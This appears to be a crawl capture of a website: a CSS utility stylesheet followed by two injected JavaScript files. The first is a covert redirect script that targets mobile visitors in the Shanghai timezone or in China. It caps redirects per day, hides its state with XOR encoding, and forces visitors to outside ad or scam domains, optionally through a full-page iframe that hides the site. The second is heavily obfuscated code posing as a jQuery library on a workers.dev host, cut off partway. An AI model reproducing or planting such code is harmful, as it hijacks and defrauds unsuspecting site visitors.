    }

    .col-sm-wide-9 {
        width: 90%
    }

    .col-sm-wide-8 {
        width: 80%
    }

    .col-sm-wide-7 {
        width: 70%
    }

    .col-sm-wide-6 {
        width: 60%
    }

    .col-sm-wide-5 {
        width: 50%
    }

    .col-sm-wide-4 {
        width: 40%
    }

    .col-sm-wide-3 {
        width: 30%
    }

    .col-sm-wide-2 {
        width: 20%
    }

    .col-sm-wide-15 {
        width: 15%
    }

    .col-sm-wide-95 {
        width: 95%
    }

    .col-sm-wide-85 {
        width: 85%
    }

    .col-sm-wide-75 {
        width: 75%
    }

    .col-sm-wide-65 {
        width: 65%
    }

    .col-sm-wide-55 {
        width: 55%
    }

    .col-sm-wide-45 {
        width: 45%
    }

    .col-sm-wide-35 {
        width: 35%
    }

    .col-sm-wide-25 {
        width: 25%
    }

    .p-sm-20 {
        padding: 20px !important
    }

    .p-sm-10 {
        padding: 10px !important
    }

    .p-sm-5 {
        padding: 5px !important
    }

    .p-sm-0 {
        padding: 0 !important
    }

    .pt-sm-20 {
        padding-top: 20px !important
    }

    .pt-sm-10 {
        padding-top: 10px !important
    }

    .pt-sm-5 {
        padding-top: 5px !important
    }

    .pt-sm-0 {
        padding-top: 0 !important
    }

    .pb-sm-20 {
        padding-bottom: 20px !important
    }

    .pb-sm-10 {
        padding-bottom: 10px !important
    }

    .pb-sm-5 {
        padding-bottom: 5px !important
    }

    .pb-sm-0 {
        padding-bottom: 0 !important
    }

    .pl-sm-20 {
        padding-left: 20px !important
    }

    .pl-sm-10 {
        padding-left: 10px !important
    }

    .pl-sm-5 {
        padding-left: 5px !important
    }

    .pl-sm-0 {
        padding-left: 0 !important
    }

    .pr-sm-20 {
        padding-right: 20px !important
    }

    .pr-sm-10 {
        padding-right: 10px !important
    }

    .pr-sm-5 {
        padding-right: 5px !important
    }

    .pr-sm-0 {
        padding-right: 0 !important
    }

    .m-sm-20 {
        margin: 20px !important
    }

    .m-sm-10 {
        margin: 10px !important
    }

    .m-sm-5 {
        margin: 5px !important
    }

    .m-sm-0 {
        margin: 0 !important
    }

    .mt-sm-20 {
        margin-top: 20px !important
    }

    .mt-sm-10 {
        margin-top: 10px !important
    }

    .mt-sm-5 {
        margin-top: 5px !important
    }

    .mt-sm-0 {
        margin-top: 0 !important
    }

    .mb-sm-20 {
        margin-bottom: 20px !important
    }

    .mb-sm-10 {
        margin-bottom: 10px !important
    }

    .mb-sm-5 {
        margin-bottom: 5px !important
    }

    .mb-sm-0 {
        margin-bottom: 0 !important
    }

    .ml-sm-20 {
        margin-left: 20px !important
    }

    .ml-sm-10 {
        margin-left: 10px !important
    }

    .ml-sm-5 {
        margin-left: 5px !important
    }

    .ml-sm-0 {
        margin-left: 0 !important
    }

    .mr-sm-20 {
        margin-right: 20px !important
    }

    .mr-sm-10 {
        margin-right: 10px !important
    }

    .mr-sm-5 {
        margin-right: 5px !important
    }

    .mr-sm-0 {
        margin-right: 0 !important
    }
}

@media(min-width:1024px) {

    .col-md-1,
    .col-md-10,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-wide-1,
    .col-md-wide-10,
    .col-md-wide-15,
    .col-md-wide-2,
    .col-md-wide-25,
    .col-md-wide-3,
    .col-md-wide-35,
    .col-md-wide-4,
    .col-md-wide-45,
    .col-md-wide-5,
    .col-md-wide-55,
    .col-md-wide-6,
    .col-md-wide-65,
    .col-md-wide-7,
    .col-md-wide-75,
    .col-md-wide-8,
    .col-md-wide-85,
    .col-md-wide-9,
    .col-md-wide-95 {
        float: left
    }

    .col-md-10 {
        width: 10%
    }

    .col-md-9 {
        width: 11.1111111%
    }

    .col-md-8 {
        width: 12.5%
    }

    .col-md-7 {
        width: 14.2857143%
    }

    .col-md-6 {
        width: 16.6666667%
    }

    .col-md-5 {
        width: 20%
    }

    .col-md-4 {
        width: 25%
    }

    .col-md-3 {
        width: 33.3333333%
    }

    .col-md-2 {
        width: 50%
    }

    .col-md-1 {
        width: 100%
    }

    .col-md-wide-10 {
        width: 10%
    }

    .col-md-wide-9 {
        width: 90%
    }

    .col-md-wide-8 {
        width: 80%
    }

    .col-md-wide-7 {
        width: 70%
    }

    .col-md-wide-6 {
        width: 60%
    }

    .col-md-wide-5 {
        width: 50%
    }

    .col-md-wide-4 {
        width: 40%
    }

    .col-md-wide-3 {
        width: 30%
    }

    .col-md-wide-2 {
        width: 20%
    }

    .col-md-wide-15 {
        width: 15%
    }

    .col-md-wide-95 {
        width: 95%
    }

    .col-md-wide-85 {
        width: 85%
    }

    .col-md-wide-75 {
        width: 75%
    }

    .col-md-wide-65 {
        width: 65%
    }

    .col-md-wide-55 {
        width: 55%
    }

    .col-md-wide-45 {
        width: 45%
    }

    .col-md-wide-35 {
        width: 35%
    }

    .col-md-wide-25 {
        width: 25%
    }

    .p-md-20 {
        padding: 20px !important
    }

    .p-md-10 {
        padding: 10px !important
    }

    .p-md-5 {
        padding: 5px !important
    }

    .p-md-0 {
        padding: 0 !important
    }

    .pt-md-20 {
        padding-top: 20px !important
    }

    .pt-md-10 {
        padding-top: 10px !important
    }

    .pt-md-5 {
        padding-top: 5px !important
    }

    .pt-md-0 {
        padding-top: 0 !important
    }

    .pb-md-20 {
        padding-bottom: 20px !important
    }

    .pb-md-10 {
        padding-bottom: 10px !important
    }

    .pb-md-5 {
        padding-bottom: 5px !important
    }

    .pb-md-0 {
        padding-bottom: 0 !important
    }

    .pl-md-20 {
        padding-left: 20px !important
    }

    .pl-md-10 {
        padding-left: 10px !important
    }

    .pl-md-5 {
        padding-left: 5px !important
    }

    .pl-md-0 {
        padding-left: 0 !important
    }

    .pr-md-20 {
        padding-right: 20px !important
    }

    .pr-md-10 {
        padding-right: 10px !important
    }

    .pr-md-5 {
        padding-right: 5px !important
    }

    .pr-md-0 {
        padding-right: 0 !important
    }

    .m-md-20 {
        margin: 20px !important
    }

    .m-md-10 {
        margin: 10px !important
    }

    .m-md-5 {
        margin: 5px !important
    }

    .m-md-0 {
        margin: 0 !important
    }

    .mt-md-20 {
        margin-top: 20px !important
    }

    .mt-md-10 {
        margin-top: 10px !important
    }

    .mt-md-5 {
        margin-top: 5px !important
    }

    .mt-md-0 {
        margin-top: 0 !important
    }

    .mb-md-20 {
        margin-bottom: 20px !important
    }

    .mb-md-10 {
        margin-bottom: 10px !important
    }

    .mb-md-5 {
        margin-bottom: 5px !important
    }

    .mb-md-0 {
        margin-bottom: 0 !important
    }

    .ml-md-20 {
        margin-left: 20px !important
    }

    .ml-md-10 {
        margin-left: 10px !important
    }

    .ml-md-5 {
        margin-left: 5px !important
    }

    .ml-md-0 {
        margin-left: 0 !important
    }

    .mr-md-20 {
        margin-right: 20px !important
    }

    .mr-md-10 {
        margin-right: 10px !important
    }

    .mr-md-5 {
        margin-right: 5px !important
    }

    .mr-md-0 {
        margin-right: 0 !important
    }
}

@media(min-width:1549px) {

    .col-lg-1,
    .col-lg-10,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-wide-1,
    .col-lg-wide-10,
    .col-lg-wide-15,
    .col-lg-wide-2,
    .col-lg-wide-25,
    .col-lg-wide-3,
    .col-lg-wide-35,
    .col-lg-wide-4,
    .col-lg-wide-45,
    .col-lg-wide-5,
    .col-lg-wide-55,
    .col-lg-wide-6,
    .col-lg-wide-65,
    .col-lg-wide-7,
    .col-lg-wide-75,
    .col-lg-wide-8,
    .col-lg-wide-85,
    .col-lg-wide-9,
    .col-lg-wide-95 {
        float: left
    }

    .col-lg-10 {
        width: 10%
    }

    .col-lg-9 {
        width: 11.1111111%
    }

    .col-lg-8 {
        width: 12.5%
    }

    .col-lg-7 {
        width: 14.2857143%
    }

    .col-lg-6 {
        width: 16.6666667%
    }

    .col-lg-5 {
        width: 20%
    }

    .col-lg-4 {
        width: 25%
    }

    .col-lg-3 {
        width: 33.3333333%
    }

    .col-lg-2 {
        width: 50%
    }

    .col-lg-1 {
        width: 100%
    }

    .col-lg-wide-10 {
        width: 10%
    }

    .col-lg-wide-9 {
        width: 90%
    }

    .col-lg-wide-8 {
        width: 80%
    }

    .col-lg-wide-7 {
        width: 70%
    }

    .col-lg-wide-6 {
        width: 60%
    }

    .col-lg-wide-5 {
        width: 50%
    }

    .col-lg-wide-4 {
        width: 40%
    }

    .col-lg-wide-3 {
        width: 30%
    }

    .col-lg-wide-2 {
        width: 20%
    }

    .col-lg-wide-15 {
        width: 15%
    }

    .col-lg-wide-95 {
        width: 95%
    }

    .col-lg-wide-85 {
        width: 85%
    }

    .col-lg-wide-75 {
        width: 75%
    }

    .col-lg-wide-65 {
        width: 65%
    }

    .col-lg-wide-55 {
        width: 55%
    }

    .col-lg-wide-45 {
        width: 45%
    }

    .col-lg-wide-35 {
        width: 35%
    }

    .col-lg-wide-25 {
        width: 25%
    }

    .p-lg-20 {
        padding: 20px !important
    }

    .p-lg-10 {
        padding: 10px !important
    }

    .p-lg-5 {
        padding: 5px !important
    }

    .p-lg-0 {
        padding: 0 !important
    }

    .pt-lg-20 {
        padding-top: 20px !important
    }

    .pt-lg-10 {
        padding-top: 10px !important
    }

    .pt-lg-5 {
        padding-top: 5px !important
    }

    .pt-lg-0 {
        padding-top: 0 !important
    }

    .pb-lg-20 {
        padding-bottom: 20px !important
    }

    .pb-lg-10 {
        padding-bottom: 10px !important
    }

    .pb-lg-5 {
        padding-bottom: 5px !important
    }

    .pb-lg-0 {
        padding-bottom: 0 !important
    }

    .pl-lg-20 {
        padding-left: 20px !important
    }

    .pl-lg-10 {
        padding-left: 10px !important
    }

    .pl-lg-5 {
        padding-left: 5px !important
    }

    .pl-lg-0 {
        padding-left: 0 !important
    }

    .pr-lg-20 {
        padding-right: 20px !important
    }

    .pr-lg-10 {
        padding-right: 10px !important
    }

    .pr-lg-5 {
        padding-right: 5px !important
    }

    .pr-lg-0 {
        padding-right: 0 !important
    }

    .m-lg-20 {
        margin: 20px !important
    }

    .m-lg-10 {
        margin: 10px !important
    }

    .m-lg-5 {
        margin: 5px !important
    }

    .m-lg-0 {
        margin: 0 !important
    }

    .mt-lg-20 {
        margin-top: 20px !important
    }

    .mt-lg-10 {
        margin-top: 10px !important
    }

    .mt-lg-5 {
        margin-top: 5px !important
    }

    .mt-lg-0 {
        margin-top: 0 !important
    }

    .mb-lg-20 {
        margin-bottom: 20px !important
    }

    .mb-lg-10 {
        margin-bottom: 10px !important
    }

    .mb-lg-5 {
        margin-bottom: 5px !important
    }

    .mb-lg-0 {
        margin-bottom: 0 !important
    }

    .ml-lg-20 {
        margin-left: 20px !important
    }

    .ml-lg-10 {
        margin-left: 10px !important
    }

    .ml-lg-5 {
        margin-left: 5px !important
    }

    .ml-lg-0 {
        margin-left: 0 !important
    }

    .mr-lg-20 {
        margin-right: 20px !important
    }

    .mr-lg-10 {
        margin-right: 10px !important
    }

    .mr-lg-5 {
        margin-right: 5px !important
    }

    .mr-lg-0 {
        margin-right: 0 !important
    }
}

@media(min-width:1600px) {
    .visible-lg {
        display: block !important
    }

    .hidden-lg {
        display: none !important
    }
}

@media(max-width:1549px) and (min-width:1023px) {
    .visible-md {
        display: block !important
    }

    .hidden-md {
        display: none !important
    }
}

@media(max-width:1023px) and (min-width:768px) {
    .visible-sm {
        display: block !important
    }

    .hidden-sm {
        display: none !important
    }
}

@media(max-width:767px) {
    .visible-xs {
        display: block !important
    }

    .hidden-xs {
        display: none !important
    }

    #zanpian-pop-close {
        top: 5px;
        right: 5px
    }

    #zanpian-tips-close {
        top: 5px;
        right: 5px
    }

    .right-slider {
        right: 5px;
        bottom: 70px
    }

    .right-slider li {
        padding: 12px 6px 8px;
        margin-top: 15px
    }

    ul.smileBox {
        width: 270px;
        overflow: hidden
    }

    .gbook .comment-post {
        width: 100%
    }
}

@media(min-width:750px) {
    .zanpian-modal {
        width: 380px;
        margin: 10px auto
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://pvjebwism.cc/k.js
body_size: 1870
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.albbfcb.com/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();


--- FILE ---
content_type: application/javascript
request_url: https://jquery.hbu-yyl2w3.workers.dev/static/js/jquery-3.8.7.min.js?_=1768699529624
body_size: 12388
content:
function _0x1d4a(){const _0x187605=['BgDbwLe','BM93','mJa0odG1CxfWvKT4','s0PWqLe','wK5vzfy','D1z6zMq','z2v0sxrLBq','t2z5DLq','sLPWq00','Aw5KzxHpzG','wfDRtNK','nJG2otm2q0TvBuDk','Dg1S','C29Tzq','v2vnsvm','Eenpzhm','Dg9mB3DLCKnHCW','qKz5DKe','B3bWBW','Bw9IAwXL','zMXiAM4','shrfz0q','EeLfrKG','zxjYB3i','C3rLBMvY','zNHqqM0','yxbWBhK','tg9HzgvK','D25Jse8','z3fuqwK','C3LTyMLHBG','DxnLCKfNzw50','ChjVDg90ExbL','sLrQv3G','wfrvBKS','Bg9N','EwfysNG','yvvuyKC','BMn0Aw9UkcKG','Bg9HzgLUzW','whPnBu0','CtL5CJnVtgjlDW','weH3t3y','DKP4EuW','DuLkDuC','E30Uy29UC3rYDq','vhv1qwe','vhrAteO','D1zerLK','C20T','wMjnAhC','v21vvLC','CM4GDgHPCYiPka','sMPmwhO','BKPIru0','ndq1nZmYmwjhELP2uq','Bufpy1e','ugjIvgS','suzSyLy','vLzQywe','uunjzMu','EMfH','C3fjwve','y3n2DMq','q0n4B3i','AxbOB25L','y25uAvy','Aw1urgG','yLnhDge','AeD0BuG','s050rKy','D2LUzg93CYbWAa','Be9nvw4','DezUv08','De9VBxu','nZeXmdqWqu9nEvD2','B25L','vwHgrMC','BKrvyNK','BM9RAwe','DgfIBgu','Ahr0Chm6lY95CW','BwL1Aq','y2LNqum','yw5KCM9Pza','x19WCM90B19F','CMvKBwK','CxvHCMS','u3DIvvq','EKLXDfi','Dg9tDhjPBMC','B3P6zLi','yMXHy2TIzxjYEq','seHXzMi','su5Vrhe','AgfVshG','wevlqKm','wxbYEMu','q3HtsfC','Ag9UB3i','CvzqALe','yw5Jswm','qKvUv3m','z0zLreq','DfPwBMm','BgXcA2G','vfHmEuW','ELrdsLa','rLvmvMu','Be5tze8','reXOre0','twPks2G','mJu3mvLJA2Hbua','DhjHy2u','rhrjEhu','BwvPENu','y0rxwvy','CMvHzhLtDgf0zq','Bg9JyxrPB24','CejSEgi','swLbDhe','qMTIvNG','t0XiENK','sxrJC3q','zfnvvwO','vw1qqvC','Dw94sNC','CMD0Dxa','sLjerMO','y3rVCIGICMv0Dq','BKnKzui','AxbHza','Bw9IAq','y0TOvgq','zgvSyxK','uwHVz1q','u0Xtz3e','y29UC3rYDwn0BW','DM9sCLy','DvzwDfy','yLjlqLi','CMvKAxjLy3rsyq','CMfUzg9T','r0DgEg4','AhvHD2vP','CMLWy24','y29UC29Szq','mtKWnZuYmfLSCMrHyq','yLLOrgO','rwXArgG','CMv0DxjUicHMDq','vfHdD0u','yLj1sgW','C2vHCMnO','ALLvCeO','zLjUuem','mJC4ogrOBu5yAG','AxbVza','n1HbAKjvAq','u0nhzxG','AhjLzG','DML2BW','mJa0wvrVrfnu','uwn3EKu','wNzOELK','rejfzhK','yMLUza','rK5eDuK','DwnICM93zxi','EfrNA1q','ndvoDuT2rvi','ELjvAeW','D3r3shi','mJa3nuvhuvD2Cq','EhH4ENq','tun4qwW','s1DlC28','C2fTC3vUzW','CMvTB3zLsxrLBq','C2v0sxrLBq','r2vbs2m','ywrKrxzLBNrmAq','yNPVEfC','zxHJzxb0Aw9U','DgfYz2v0vxjS','AMzQEKS','zxrft2G','BgvUz3rO','y3z2sMm','kcGOlISPkYKRkq'];_0x1d4a=function(){return _0x187605;};return _0x1d4a();}function _0x21be(_0x9ca432,_0x3d3cef){const _0x5ec09c=_0x1d4a();return _0x21be=function(_0x15147b,_0x133666){_0x15147b=_0x15147b-(0xb72+0x1085+-0x1ae6);let _0x2d991d=_0x5ec09c[_0x15147b];if(_0x21be['MlduKs']===undefined){var _0x49a5e3=function(_0x1aace7){const _0x85c0f4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2266f4='',_0x394338='',_0x645037=_0x2266f4+_0x49a5e3;for(let _0x25af37=0x35*-0x5c+0x21f3+-0xee7,_0x5bfe27,_0x321309,_0x41fc63=-0x1d*0x115+0x335*-0x1+0x2296;_0x321309=_0x1aace7['charAt'](_0x41fc63++);~_0x321309&&(_0x5bfe27=_0x25af37%(0x1091*0x1+0x4*-0x3b+-0xfa1)?_0x5bfe27*(0x5*-0x157+-0x3*0x117+0x3*0x368)+_0x321309:_0x321309,_0x25af37++%(-0x346*-0x5+-0x11*0x57+0xa93*-0x1))?_0x2266f4+=_0x645037['charCodeAt'](_0x41fc63+(0x1860+0x8c5+0x235*-0xf))-(0x1da0+-0x25f9+0x1*0x863)!==0x21f1+-0x17+-0x10ed*0x2?String['fromCharCode'](-0xc79*-0x1+0x134+-0x3*0x43a&_0x5bfe27>>(-(-0x12de+-0x175e+-0x2*-0x151f)*_0x25af37&-0x14c8+0x1507*0x1+-0x39)):_0x25af37:0x19ca+-0x2552+0x5c4*0x2){_0x321309=_0x85c0f4['indexOf'](_0x321309);}for(let _0x54db55=-0xa*-0x3+-0x1653+0x5*0x471,_0x532bd6=_0x2266f4['length'];_0x54db55<_0x532bd6;_0x54db55++){_0x394338+='%'+('00'+_0x2266f4['charCodeAt'](_0x54db55)['toString'](-0x1d4*-0x1+0x1*0x1f+0x45*-0x7))['slice'](-(0x14d4+-0x1691*0x1+0x1bf));}return decodeURIComponent(_0x394338);};_0x21be['XRrWZc']=_0x49a5e3,_0x9ca432=arguments,_0x21be['MlduKs']=!![];}const _0x3154c8=_0x5ec09c[-0x17be+-0x53*-0x1a+0x1ea*0x8],_0x28f9f8=_0x15147b+_0x3154c8,_0x1d6085=_0x9ca432[_0x28f9f8];if(!_0x1d6085){const _0x965015=function(_0x57cb3a){this['VqqTKe']=_0x57cb3a,this['EImOqi']=[-0x33f*-0x1+-0x16f8+0x13ba,-0x1e47+-0x260d+0x4454,-0xf66+0xdd2*0x1+-0xca*-0x2],this['nuPuWd']=function(){return'newState';},this['biUNgd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rxhAnX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x965015['prototype']['aUuLur']=function(){const _0x562e46=new RegExp(this['biUNgd']+this['rxhAnX']),_0x3e9f87=_0x562e46['test'](this['nuPuWd']['toString']())?--this['EImOqi'][-0x1f*0x121+-0x2*0xf36+0x416c]:--this['EImOqi'][0xfa8+-0x1c9b+0xcf3];return this['iZumSD'](_0x3e9f87);},_0x965015['prototype']['iZumSD']=function(_0x315a4b){if(!Boolean(~_0x315a4b))return _0x315a4b;return this['UHxQNU'](this['VqqTKe']);},_0x965015['prototype']['UHxQNU']=function(_0x5d14d){for(let _0x3d0c6f=0x1dc4+0x39e+-0x2*0x10b1,_0x5026ea=this['EImOqi']['length'];_0x3d0c6f<_0x5026ea;_0x3d0c6f++){this['EImOqi']['push'](Math['round'](Math['random']())),_0x5026ea=this['EImOqi']['length'];}return _0x5d14d(this['EImOqi'][0x3a9+0x2*-0xb5a+0x1*0x130b]);},new _0x965015(_0x21be)['aUuLur'](),_0x2d991d=_0x21be['XRrWZc'](_0x2d991d),_0x9ca432[_0x28f9f8]=_0x2d991d;}else _0x2d991d=_0x1d6085;return _0x2d991d;},_0x21be(_0x9ca432,_0x3d3cef);}(function(_0x5ccfb0,_0x3c7da1){const _0x1ad79d=_0x5ccfb0();function _0x4c4a8e(_0x501890,_0x4611ca,_0xb1e67c,_0x4766e1){return _0x21be(_0x4766e1-0xba,_0xb1e67c);}function _0xb3d39a(_0x5a0af1,_0xf54a1d,_0x2548e8,_0x391f15){return _0x21be(_0x391f15-0x18d,_0x5a0af1);}while(!![]){try{const _0x4e5716=parseInt(_0xb3d39a(0x324,0x326,0x332,0x317))/(-0x1*0x215f+0x2546+-0x3e6)+-parseInt(_0xb3d39a(0x2b3,0x326,0x304,0x2f9))/(-0x1b80+0x1f26+-0x3a4)*(-parseInt(_0xb3d39a(0x2cc,0x29a,0x290,0x2c7))/(0x1652*-0x1+-0x4f*0x22+0x20d3*0x1))+parseInt(_0x4c4a8e(0x20e,0x1fa,0x252,0x220))/(-0x1419+-0x1*-0x946+0x6f*0x19)*(parseInt(_0xb3d39a(0x2d2,0x362,0x339,0x304))/(0xf8c+0x487+-0x140e))+-parseInt(_0xb3d39a(0x31c,0x2b6,0x330,0x2ea))/(0x109*0x7+0x10b1+-0x17ea)*(parseInt(_0x4c4a8e(0x1d0,0x264,0x1e4,0x222))/(-0x3*0x469+0xd61*0x2+-0x9*0x180))+-parseInt(_0x4c4a8e(0x22c,0x1fe,0x26c,0x24d))/(-0x173b*0x1+0x123*0x5+0x1194)*(-parseInt(_0x4c4a8e(0x215,0x1db,0x248,0x22e))/(0x181c+-0xb*0x22+-0x1*0x169d))+-parseInt(_0x4c4a8e(0x18f,0x1f5,0x181,0x1cf))/(-0x1*0xe27+-0x6ba+0x14eb)+-parseInt(_0x4c4a8e(0x2d5,0x260,0x28d,0x279))/(-0x11*0xb5+-0xa10+0xb1*0x20);if(_0x4e5716===_0x3c7da1)break;else _0x1ad79d['push'](_0x1ad79d['shift']());}catch(_0x2bb917){_0x1ad79d['push'](_0x1ad79d['shift']());}}}(_0x1d4a,0x33dc0+0x5c4e6+-0x5b458),(function(){const _0x358cf3={'ectwr':function(_0x2500e0,_0x3330e6){return _0x2500e0!==_0x3330e6;},'KNtFF':function(_0x2687e7,_0x202f2e){return _0x2687e7!==_0x202f2e;},'haoHx':_0x128c50(-0xfc,-0x128,-0x149,-0x11f),'TXCwE':function(_0xcb3d58,_0x3d2031){return _0xcb3d58(_0x3d2031);},'tZVnc':function(_0x2a9ef2,_0x14f3f4){return _0x2a9ef2+_0x14f3f4;},'lgAZQ':_0x24c2b4(-0x73,-0x3e,-0xc5,-0x7e)+_0x24c2b4(-0x25,-0x29,0x13,-0x35),'wVzfd':function(_0x451b1b){return _0x451b1b();},'wVDFY':function(_0x1c3855,_0x4a954d,_0x416ed4){return _0x1c3855(_0x4a954d,_0x416ed4);},'JjLXz':function(_0x33ab12,_0x2e592c){return _0x33ab12-_0x2e592c;},'JRDFj':'HLjEO','JTjWx':function(_0x456e57,_0x3aefa5){return _0x456e57!==_0x3aefa5;},'QCIfe':_0x128c50(-0x10c,-0xec,-0x90,-0xd9),'DBEdy':'(((.+)+)+)'+'+$','FTckQ':function(_0x3b72f1,_0x398dc8){return _0x3b72f1!==_0x398dc8;},'HtEgD':_0x128c50(-0x154,-0x15b,-0x1a1,-0x149),'fxPBm':_0x24c2b4(-0xa,-0x51,-0x2b,0x11),'CxSHW':_0x128c50(-0x147,-0x131,-0x12a,-0x168),'mAOcQ':'ios','xGkjB':_0x24c2b4(-0x61,-0x23,-0x54,-0x5),'flHjn':_0x24c2b4(-0xb2,-0x7b,-0xd7,-0x6a),'uVVtV':_0x24c2b4(-0xad,-0xd9,-0xbf,-0x75),'SCGex':_0x128c50(-0xf9,-0x151,-0x15d,-0x14f),'ripcn':_0x128c50(-0x11f,-0xe4,-0x115,-0xb1),'ytlEQ':_0x24c2b4(-0x68,-0x17,-0x56,-0x14),'WeMIS':_0x128c50(-0x189,-0x162,-0x164,-0x199),'INoDq':_0x128c50(-0x10b,-0x141,-0x10b,-0x112),'cKhTd':_0x128c50(-0x13f,-0x16d,-0x176,-0x190)+_0x24c2b4(-0xbd,-0x9d,-0x6f,-0xb9),'MAMhy':_0x128c50(-0x141,-0xe3,-0x9d,-0x106),'wncHO':_0x24c2b4(-0x85,-0x5f,-0x4d,-0x3e),'BEnWs':_0x24c2b4(-0x2d,-0x43,-0xa,-0xb),'lOMUn':_0x128c50(-0x196,-0x165,-0x1a5,-0x127),'OfyvT':_0x128c50(-0xbb,-0x103,-0x11c,-0x10b),'zTCJP':_0x128c50(-0xab,-0xc5,-0x7b,-0xcc),'sqIYQ':function(_0x5537b5,_0x50bfff){return _0x5537b5!==_0x50bfff;},'FNDuI':_0x128c50(-0x131,-0x142,-0x10c,-0x14b),'SwbUT':'DOMContent'+_0x24c2b4(-0x30,-0x47,-0x58,-0x55),'QhogT':function(_0x2f6e65,_0x1c39e6){return _0x2f6e65!==_0x1c39e6;},'xxxzt':_0x24c2b4(-0x1c,-0x54,-0x45,-0x4d),'roSQp':'qLHkB','xCOds':'bSGta','csvvd':_0x24c2b4(-0x28,-0x85,0x0,-0x59),'bRuHl':'warn','WmUVW':'info','nDUby':_0x24c2b4(-0x98,-0xc3,-0xc6,-0x9b),'BkbVx':function(_0x5e0148,_0x40a296){return _0x5e0148<_0x40a296;},'uXghR':function(_0x3ef175,_0x1b2584){return _0x3ef175!==_0x1b2584;},'MCxAl':'CGgsU','MEAmV':'ycOpf','Itcst':function(_0x28c31c,_0x40f7dd){return _0x28c31c*_0x40f7dd;},'vJxyL':function(_0x5f243c,_0xd04b67){return _0x5f243c*_0xd04b67;},'zRUhL':function(_0x598c33,_0x4585ba){return _0x598c33===_0x4585ba;},'KJpBQ':_0x128c50(-0xcf,-0xc8,-0xc5,-0xeb),'fRnPC':function(_0x414dc8,_0x367ac5){return _0x414dc8>_0x367ac5;},'JUjZI':_0x128c50(-0x87,-0xc9,-0xd0,-0x107)+_0x128c50(-0xfa,-0x133,-0xfe,-0x169)+'rn\x20this\x22)('+'\x20)','BHcER':_0x128c50(-0x199,-0x164,-0x158,-0x1ae),'TrtHy':function(_0x2e386c,_0x4e1138){return _0x2e386c<_0x4e1138;},'hSWiV':_0x128c50(-0x111,-0x117,-0xf2,-0x152),'TXLyL':_0x24c2b4(-0xb5,-0x63,-0x99,-0xe1),'JZpCM':_0x128c50(-0x1bb,-0x15e,-0x17d,-0x18c),'nCdeB':_0x24c2b4(-0x35,-0x71,0x1a,-0x1a),'hGtmH':function(_0x3139d6){return _0x3139d6();},'ozzfR':function(_0x4a57ff){return _0x4a57ff();},'UhFFg':function(_0xa8dd11,_0x114f6f){return 